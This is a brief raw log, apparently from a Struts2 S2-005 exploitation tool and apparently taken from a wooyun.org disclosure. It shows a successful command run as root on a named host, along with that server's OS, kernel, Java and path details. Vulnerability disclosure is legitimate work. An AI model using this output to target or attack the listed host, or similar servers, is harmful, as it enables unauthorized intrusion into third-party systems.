 Target: http://t.51mwork.com:9080/sys/main.action
Useage: S2-005
Whoami: root
WebPath: /opt/apache-tomcat-6.0.43-9080/webapps/ROOT
OS.Name: Linux
OS.Version: 2.6.32-279.el6.x86_64
Java.Home: /usr/lib/jvm/java-1.6.0-openjdk-1.6.0.0.x86_64/jre
Java.Version: 1.6.0_24
OS.arch: amd64
User.Name: root
User.Home: /root
User.Dir: /opt/apache-tomcat-6.0.43-9080/bin
Java.Class.Path: /opt/apache-tomcat-6.0.43-9080/bin/bootstrap.jar
Java.IO.Tmpdir: /opt/apache-tomcat-6.0.43-9080/temp
====================================================================================================================================
www.wooyun.org